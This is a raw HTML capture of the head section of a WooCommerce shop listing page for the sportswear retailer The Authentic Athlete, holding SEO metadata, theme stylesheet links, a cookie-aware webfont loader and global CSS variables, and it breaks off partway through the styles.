

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/shop/page/48/?avia_extended_shop_select=yes&product_order=id&product_count=30
body_size: 32108
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 48 of 65 - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/shop/page/48/" />
	<link rel="prev" href="https://www.theauthenticathlete.com/shop/page/47/" />
	<link rel="next" href="https://www.theauthenticathlete.com/shop/page/49/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 48 of 65 - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/shop/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/shop/","url":"https://www.theauthenticathlete.com/shop/","name":"Shop - Page 48 of 65 - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black.jpg","datePublished":"2019-12-31T18:30:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/shop/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/05/Adidas-Cage-Jacket-Black.jpg","width":512,"height":512},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Products Feed" href="https://www.theauthenticathlete.com/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 